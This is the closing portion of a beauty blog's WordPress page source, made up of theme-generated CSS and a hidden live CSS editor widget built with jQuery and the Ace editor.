    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #acc8cf;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #e2e2b1;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1f7fa1 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1f7fa1;
        background: -moz-linear-gradient(top, #1f7fa1 0%, rgba(255,255,255,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1f7fa1), color-stop(100%, rgba(255,255,255,0.65)));
        background: -webkit-linear-gradient(top, #1f7fa1 0%, rgba(255,255,255,0.65) 100%);
        background: -o-linear-gradient(top, #1f7fa1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1f7fa1 0%, rgba(255,255,255,0.65) 100%);
        background: linear-gradient(to bottom, #1f7fa1 0%, rgba(255,255,255,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1f7fa1', endColorstr='rgba(255,255,255,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #1f7fa1;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #1f7fa1;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f7fa1;
    }

    
    .td-sub-footer-container {
        background-color: #0085a9;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }


    
    .post .td-post-header .entry-title {
        color: #1f7fa1;
    }
    .td_module_15 .entry-title a {
        color: #1f7fa1;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #666666;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1f7fa1;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #1f7fa1;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #6666;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1f7fa1;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.beautysnug.co.uk/wp-content/uploads/2013/06/bg-1024x683.png');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Hind;
	font-size:12px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Hind;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Hind;
	font-size:16px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Hind;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Hind;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Hind;
	font-size:30px;
	line-height:38px;
	font-weight:normal;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-style:italic;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:32px;
	line-height:40px;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:26px;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:20px;
	line-height:25px;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Hind;
	font-size:18px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Hind;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:38px;
	
    }



/* Style generated by theme for demo: blog_beauty */

.td-blog-beauty .td-header-style-11 .sf-menu > li > a:hover,
		.td-blog-beauty .td-header-style-11 .sf-menu > .sfHover > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-item > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
		.td-blog-beauty .td-header-style-11 .sf-menu > .current-category-ancestor > a,
		.td-blog-beauty .td-module-meta-info .td-post-category,
		.td-blog-beauty .td_block_5 .td-post-category {
   		    color: #1f7fa1;
   		}

		.td-blog-beauty #td-theme-settings .td-skin-buy a,
		.td-blog-beauty .td-grid-style-5 .td-post-category,
		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			background-color: #1f7fa1 !important;
   		}

   		.td-blog-beauty .td-read-more a:hover,
  		.td-blog-beauty .td-load-more-wrap a:hover {
   			border-color: #1f7fa1;
   		}
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695f71ab5b46d"></textarea>
						<div id="td_live_css_uid_1_695f71ab5b46d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695f71ab5b46d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695f71ab5b46d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>